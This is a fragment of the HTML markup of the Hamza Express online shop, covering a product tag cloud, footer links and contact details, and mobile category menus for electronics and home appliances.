<a href="https://hamzaexpress.com/product-tag/rare-pepper-seeds/" class="tag-cloud-link tag-link-2424 tag-link-position-37" style="font-size: 10.4pt;" aria-label="rare pepper seeds (3 products)">rare pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/spiderman-costume-with-mask/" class="tag-cloud-link tag-link-1604 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiderman Costume with Mask (2 products)">Spiderman Costume with Mask</a>
<a href="https://hamzaexpress.com/product-tag/sports-alloy-die-cast-model-car/" class="tag-cloud-link tag-link-1533 tag-link-position-39" style="font-size: 8pt;" aria-label="Sports Alloy Die Cast Model Car (2 products)">Sports Alloy Die Cast Model Car</a>
<a href="https://hamzaexpress.com/product-tag/superman-costume-for-kids/" class="tag-cloud-link tag-link-1562 tag-link-position-40" style="font-size: 8pt;" aria-label="Superman Costume For Kids (2 products)">Superman Costume For Kids</a>
<a href="https://hamzaexpress.com/product-tag/talking-repeating-with-tree-moving-wings-plastic-beak/" class="tag-cloud-link tag-link-1707 tag-link-position-41" style="font-size: 8pt;" aria-label="Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak (2 products)">Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak</a>
<a href="https://hamzaexpress.com/product-tag/toy-for-kids/" class="tag-cloud-link tag-link-3160 tag-link-position-42" style="font-size: 10.4pt;" aria-label="toy for kids (3 products)">toy for kids</a>
<a href="https://hamzaexpress.com/product-tag/vegetable-seeds/" class="tag-cloud-link tag-link-2422 tag-link-position-43" style="font-size: 12.4pt;" aria-label="vegetable seeds (4 products)">vegetable seeds</a>
<a href="https://hamzaexpress.com/product-tag/white-polyester-tshirt-half-sleeve-new-design/" class="tag-cloud-link tag-link-488 tag-link-position-44" style="font-size: 22pt;" aria-label="White Polyester Tshirt Half sleeve New Design (14 products)">White Polyester Tshirt Half sleeve New Design</a>
<a href="https://hamzaexpress.com/product-tag/wooden-learning-board-with-alphabet-numeric-and-shapes-blue-background/" class="tag-cloud-link tag-link-1747 tag-link-position-45" style="font-size: 8pt;" aria-label="Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background) (2 products)">Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background)</a></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="woovina-row clr hide-mobile">

	
	<div class="footer-widgets-inner">

        		<div data-elementor-type="wp-post" data-elementor-id="926" class="elementor elementor-926">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2114dcb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2114dcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-055f58f" data-id="055f58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f0d009 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0f0d009" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="59" height="41" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-01.png" class="attachment-full size-full wp-image-1770" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Great Value</h3><p class="elementor-image-box-description">We offer competitive prices on our 100 million plus product range.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6aaad8" data-id="b6aaad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e15ee2e elementor-position-top elementor-widget elementor-widget-image-box" data-id="e15ee2e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="59" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-02.png" class="attachment-full size-full wp-image-1771" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Worldwide Delivery</h3><p class="elementor-image-box-description">With sites in 5 languages, we ship to over 200 countries &amp; regions.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4451fc0" data-id="4451fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3702e3c elementor-position-top elementor-widget elementor-widget-image-box" data-id="3702e3c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="54" height="40" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-03.png" class="attachment-full size-full wp-image-1772" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Safe Payment</h3><p class="elementor-image-box-description">Pay with the world’s most popular and secure payment methods.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d992b0" data-id="1d992b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d58f10c elementor-position-top elementor-widget elementor-widget-image-box" data-id="d58f10c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="49" height="54" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-04.png" class="attachment-full size-full wp-image-1777" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop with Confidence</h3><p class="elementor-image-box-description">Our Buyer Protection covers your purchase from click to delivery.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-16f6d91" data-id="16f6d91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3613c34 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3613c34" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="69" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-05.png" class="attachment-full size-full wp-image-1774" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">24/7 Help Center</h3><p class="elementor-image-box-description">Round-the-clock assistance for a smooth shopping experience.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a294e75" data-id="a294e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719df4f elementor-position-top elementor-widget elementor-widget-image-box" data-id="719df4f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="106" height="52" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-06.png" class="attachment-full size-full wp-image-1776" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop On-The-Go</h3><p class="elementor-image-box-description"><a href="#">Download the app</a> and get the world of HamzaExpress at your fingertips.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8cd716 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8cd716" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2e3b66" data-id="c2e3b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a327b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="69a327b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="200" height="190" src="https://hamzaexpress.com/wp-content/uploads/2019/11/support-ft.png" class="attachment-full size-full wp-image-2508" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hotline Suport 24/7</h3><p class="elementor-image-box-description">Hamza Express</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d597233 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d597233" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Address: H 44, ST 26, Arya Nagar Chaburji Lahore.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fbed182 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fbed182" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contact@support.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Hamzaexpress@yahoo.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-95c5995 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="95c5995" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-598e3c0" href="https://www.facebook.com/share/1HGkzJcQSc/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5f65f24" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-ffd74d4" href="#" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
						<i aria-hidden="true" class="fab fa-google-plus"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9ea20c0" href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93efd70" data-id="93efd70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97e047e elementor-widget elementor-widget-heading" data-id="97e047e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb583cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb583cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Making Payments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Delivery Options</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Buyer Protection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Help Page</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cdd58f8" data-id="cdd58f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46b8969 elementor-widget elementor-widget-heading" data-id="46b8969" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Customer Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e90b46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e90b46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Customer Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Transaction Service Agreement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Take Our Survey</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Location &amp; Working Hours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Our Guarantee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> Track Your Order</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b58b90d" data-id="b58b90d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d6cd65 elementor-widget elementor-widget-heading" data-id="7d6cd65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">My Account</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4882b4f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4882b4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Wishlist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Account Details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<ul>
<li>© Copyright 2026 <a href="https://hamzaexpress.com">Hamza Express</a> - All Rights Reserved - Designed by <a href="#">Hamzaexpress</a>.
</li>

<li>
</li>
</ul>			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="has-mobile-navbar" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="javascript:void(0)" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Quick Navigation</span>
	</a>
</div>
    
	<div id="mobile-nav" class="navigation clr">
		
		<ul class="nav nav-tabs">
			<li class="active"><a data-toggle="tab" href="#sidr-id-mobile-mainmenu">Mobile Menu</a></li>
			<li><a data-toggle="tab" href="#sidr-id-mobile-categories">Featured Categories</a></li>
		</ul>
		
		<div class="tab-content">
			<div id="mobile-mainmenu" class="tab-pane active">
				<ul id="menu-mobile-menu" class="mobile-menu dropdown-menu"><li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4147"><a href="https://hamzaexpress.com/shop/">Shop</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4146"><a href="https://hamzaexpress.com/blog/">Blog</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://hamzaexpress.com/checkout/">My Checkout</a></li>
<li id="menu-item-5304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5304"><a href="#">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5306"><a href="https://hamzaexpress.com/my-account-2/">Registration</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://hamzaexpress.com/login/">Login</a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="#">Social Links</a>
<ul class="sub-menu">
	<li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="https://www.facebook.com/share/1HGkzJcQSc/">Facebook</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="#">Twitter</a></li>
	<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="#">Google+</a></li>
	<li id="menu-item-4010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4010"><a href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#">Instagram</a></li>
</ul>
</li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4012"><a href="#">Other Links</a>
<ul class="sub-menu">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://hamzaexpress.com/?page_id=2954">Privacy Policy</a></li>
	<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="#">Terms &#038; Conditions</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014"><a href="#">Refund Policy</a></li>
</ul>
</li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://hamzaexpress.com/contact/">Contact</a></li>
</ul>			</div>
			
			<div id="mobile-categories" class="tab-pane">
				<ul id="menu-featured-categories" class="mobile-menu dropdown-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/">Electronic Devices</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/">Digital Cameras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/">Electronic Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children current_page_parent menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/">Mobile Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/">Audio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/">Wearable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/">TV ACCESSORIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/">HOME AUDIO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4561"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/">LARGE APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4683"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/washing-machines/">Washing Machines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4684"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/refrigerators/">Refrigerators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4685"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/microwave/">Microwave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/oven-large-appliances/">Oven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/freezer/">Freezer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/cooktop-range/">Cooktop &amp; Range</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/large-appliances/water-heater/">Water Heater</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4562"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/">SMALL KITCHEN APPLIANCES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/pressure-cookers/">Pressure Cookers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/rice-cooker/">Rice Cooker</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/blender-mixer-grinder/">Blender, Mixer &amp; Grinder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/electric-kettle/">Electric Kettle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/small-kitchen-appliances/juicer-fruit-extraction/">Juicer &amp; Fruit Extraction</a></li>
